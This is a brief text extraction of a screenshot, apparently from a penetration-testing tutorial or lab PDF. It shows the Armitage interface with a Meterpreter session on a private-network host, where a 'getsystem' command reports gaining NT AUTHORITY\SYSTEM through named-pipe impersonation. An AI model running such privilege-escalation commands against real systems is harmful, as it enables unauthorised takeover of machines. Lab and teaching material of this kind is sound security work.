 Applications Places armitage-ArmitageMain Fri 02:20 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.86
NT AUTHORITY\SYSTEM @ RICCARDO-X68QWK
Console X Meterpreter 3 X
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >